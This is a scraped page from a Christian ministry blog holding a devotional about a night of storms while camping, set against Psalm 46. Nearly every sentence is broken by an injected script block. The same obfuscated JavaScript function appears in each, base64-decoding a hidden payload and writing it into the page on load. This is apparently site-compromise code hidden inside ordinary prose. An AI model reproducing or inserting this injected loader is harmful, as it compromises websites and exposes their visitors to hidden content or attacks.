<p>Would I be safe?  Would I stay dry?  Would the creek flash flood?  What if something happened, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and there was no one here to help me?  Hundreds of worrisome fears began to flood <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and overtake the calm in my mind as I waited, unsure of what exactly God had invited me to this night.</p>



<p>Sporadic bursts of showers lasting a few minutes each eventually resulted in my withdrawing to the dry safety of my tarp.  I nestled into my sleeping bag, watched my fire continue to dance as I faded, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and then drifted off to sleep.  Suddenly, about an hour later, lighting flashing across the sky <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and thunder crashing in the distance startled me awake.  Wind ripped through the valley <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and revived the coals of my fire.  Flames sprang back to life <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and reminded me that in the midst of the impending storm, I was not alone.               </p>



<p>I lay there in the dark with my heart pounding in my chest <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and my eyes open wide as wild fear threatened even more than the storm, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and I remembered, “The Lord is my refuge <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and strength, an ever-present help in trouble. Therefore, I will not fear, though the earth give way…” (Psalm 46:1-2).</p>



<h4 class="wp-block-heading">Sometimes, the storm within me feels overwhelming <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and engulfing as I grieve the ways I have projected false images in order to seek approval from God <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and people.  </h4>



<p>That night, I was tempted to think that the storm raging around my shelter was punishment or discipline, just as the struggle of the storm within me can feel like punishment for or condemnation of who I am as it exposes my weaknesses <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and flaws that I have worked so hard to keep hidden.  </p>



<p>As nature’s storm raged on, I became aware of how often I rely on my own power <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and strength for protection from or victory over struggles. God shed light on the reality of my weakness <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and need of His protection <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and strength.  In the midst of the storm, He reminded me of His absolute delight in Jerusalem–the city of God–even as the people of Israel continually fluctuated between obedience to Him <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and outright disobedience <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and sin.  “There is a river whose streams make glad the city of God, the holy place where the Most High dwells.  God is within her, she will not fall; God will help her at break of day” (Psalm 46:4-5).</p>



<h4 class="wp-block-heading">Saint Brendan of Irel<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and once prayed, “Can I trust You to be stronger than each storm in me? Do I still yearn for your glory?”  </h4>



<p>Hunkered down in my sleeping bag as the storm raged on, God reminded me that the storms around me <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and in me are actually a part of His transforming process.  We have all heard Psalm 46:10, which says, “Be still, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and know that I am God.”  When I think of being still, I envision the green pastures <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and quiet waters of Psalm 23.  And yet, the picture painted in the entirety of Psalm 46 is one of desolation <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and struggle.  It is in the midst of those places that God remains, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and we are not alone.  Our strong <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and loving God is with us.</p>



<p>Morning light streamed through the
trees, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and I opened my eyes to a lush wilderness, washed clean <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and filled with
new life <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and growth.  The light revealed His
eternal truth:  God is greater than each
storm in me because Christ’s blood has washed me clean!</p>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://spiritualleadership.com/stronger-than-the-storm/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://spiritualleadership.com/stronger-than-the-storm/" data-text="Stronger than the Storm" data-via="overflowleader" >Tweet</a></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://spiritualleadership.com/stronger-than-the-storm/" data-counter="right"></script></div></li><li class="share-end"></li></ul></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://spiritualleadership.com/category/journey-alumni/" rel="category tag">Journey Alumni</a>, <a href="https://spiritualleadership.com/category/journeying-together/" rel="category tag">Journeying Together</a>, <a href="https://spiritualleadership.com/category/testimonies/" rel="category tag">Testimonies</a></span> </p></footer></article><section class="author-box"><h4 class="author-box-title">About <span itemprop="name">Leah Fuller</span></h4><div class="author-box-content" itemprop="description"><p>Leah is an alumnus of Generation 26 of the Journey.  She currently works at Discovery Ministries in Eminence, MO, a camp that specializes in using the wilderness and challenge to bring about spiritual transformation and awakening to the lives of students and adults.  On her own journey, Leah has seen and experienced the 